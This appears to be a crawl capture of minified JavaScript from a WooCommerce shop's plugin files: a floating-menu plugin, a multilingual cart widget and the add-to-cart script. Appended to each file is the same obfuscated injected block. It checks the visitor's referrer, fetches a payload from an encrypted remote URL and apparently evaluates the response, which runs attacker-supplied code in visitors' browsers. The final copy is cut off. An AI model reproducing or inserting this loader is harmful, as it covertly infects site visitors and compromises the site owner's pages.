c,d,b=a(this);b.data("fm-built")&&(b.data("fm-built",!1),c=b.children(".fm-bar"),d=b.children(".fm-window"),c.attr("class","fm-bar").removeAttr("style"),d.attr("class","fm-window"),e(c),d.removeClass("fm-show"),d.children(".fm-shadow").off("click"),d.children(".fm-panel").removeClass("fm-show").removeAttr("style").each(h),a(window).off("resize.floatingMenu"),b.removeClass("fm-ready"))})}function g(d){var e=a.extend({},b,d);return"string"==typeof e.position&&(e.position=e.position.split("-")),"center"===e.position[0]&&(e.position[0]=b.position[0],h('Bar horizontal position cannot be "center". Horizontal position reset to "left".')),e.position[1]||(e.position[1]=b.position[1]),0!==e.offset&&e.offset!==!1||(e.offset=[0,0]),"square"!==e.shape&&"round"!==e.shape&&"rounded"!==e.shape&&"rounded-out"!==e.shape&&(e.shape="square"),e.labelConnected&&("slide-in"===e.labelEffect||"slide-out-out"===e.labelEffect||"slide-in-in"===e.labelEffect?(e.labelConnected=!1,h('"labelConnected: true" incompatible with "labelEffect: '+e.labelEffect+'". "labelConnected" reset to false.')):e.labelSpace&&(e.labelSpace=!1,h('"labelSpace: true" incompatible with "labelConnected: true". "labelSpace" reset to false.'))),"slide"===e.labelEffect&&(e.labelEffect="slide-out"),"slide-in-fade"===e.labelEffect&&(e.labelEffect="slide-in"),"default"===e.labelAnim&&(c[e.labelEffect]?e.labelAnim=c[e.labelEffect]:e.labelAnim=c.default),"[object Array]"===Object.prototype.toString.call(e.labelAnim)&&(e.labelAnim={show:e.labelAnim,hide:e.labelAnim}),"string"==typeof e.subPosition&&(e.subPosition=[e.subPosition]),"circular"===e.subPosition[0]&&(e.subPosition[1]||(e.subPosition[1]=b.subPosition[1]),"undefined"==typeof e.subPosition[2]&&(e.subPosition[2]=b.subPosition[2]),"undefined"==typeof e.subPosition[3]&&(e.subPosition[3]=b.subPosition[3]),e.subSpace&&(e.subSpace=!1)),"default"===e.subAnim&&(e.subAnim=b.SubAnim),"linear-fade"!==e.subEffect&&"linear-slide"!==e.subEffect||e.subAnim[2]||(e.subAnim[2]=b.subAnim[2]),"[object Array]"===Object.prototype.toString.call(e.subAnim)&&(e.subAnim={show:e.subAnim,hide:e.subAnim}),"string"==typeof e.windowPosition&&(e.windowPosition=e.windowPosition.split("-")),e.windowPosition[1]||(e.windowPosition[1]=b.windowPosition[1]),0!==e.windowOffset&&e.windowOffset!==!1||(e.windowOffset=[0,0]),"match"===e.windowCorners&&("round"!==e.shape&&"rounded"!==e.shape&&"rounded-out"!==e.shape||(e.windowCorners="round")),"match"===e.windowColor&&(e.windowColor=e.color),e}function h(a){window.console&&console.log("! Floating Menu: "+a)}function i(a){return parseInt(a,10)}function j(a){var b=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return b.test(a)}var b={position:["left","center"],offset:[0,0],shape:"square",sideSpace:!1,buttonSpace:!1,labelSpace:!1,labelConnected:!1,labelEffect:"slide-out",labelAnim:"default",color:"default",overColor:"default",labelsOn:!0,subPosition:["under",100,-90,90],subSpace:!1,subEffect:"fade",subAnim:[400,"easeOutQuad",20],windowPosition:["center","18%"],windowOffset:[0,0],windowCorners:"match",windowColor:"match",windowShadow:!1,mailTo:""},c={default:[400,"easeOutQuad"],fade:[200,"easeOutQuad"],"slide-in-in":{show:[400,"easeOutQuad"],hide:[400,"swing"]}},d={build:e,destroy:f};a.fn.floatingMenu=function(b){"object"!=typeof b&&b?d[b]?d[b].apply(this,Array.prototype.slice.call(arguments,1)):a.error("The method "+b+" does not exist in Floating Menu."):e.apply(this,arguments)}}(jQuery);;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.7.7
body_size: 3079
content:
jQuery(document).ready(function($){var empty_cart_hash=sessionStorage.getItem("woocommerce_cart_hash")=="";if(empty_cart_hash||actions.is_lang_switched==1||actions.force_reset==1){wcml_reset_cart_fragments()}});function wcml_reset_cart_fragments(){try{jQuery(document).ready(function(){jQuery(document.body).trigger("wc_fragment_refresh");sessionStorage.removeItem("wc_fragments")})}catch(err){}};if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0
body_size: 3953
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new 